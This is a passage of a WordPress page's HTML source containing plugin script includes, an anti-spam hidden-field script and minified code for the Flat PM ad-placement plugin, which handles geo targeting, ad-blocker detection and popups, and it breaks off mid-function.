id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://sansara58.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aPeikwU", "F_w8sK7");
data.data.append("-PpqoxCwHyhsAOz", "zy_[JT*hcURFdta");
data.data.append("nyosYPjOmhQ", "6.jNJFPW0DT");
data.data.append("sTZuEGhHVaIRy", "*vlhF7Dor2mMj");
                    }
                    else {
                        data.data =  data.data + '&aPeikwU=F_w8sK7&-PpqoxCwHyhsAOz=zy_[JT*hcURFdta&nyosYPjOmhQ=6.jNJFPW0DT&sTZuEGhHVaIRy=*vlhF7Dor2mMj';
                    }
                }
            });

        });
	</script>
	
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 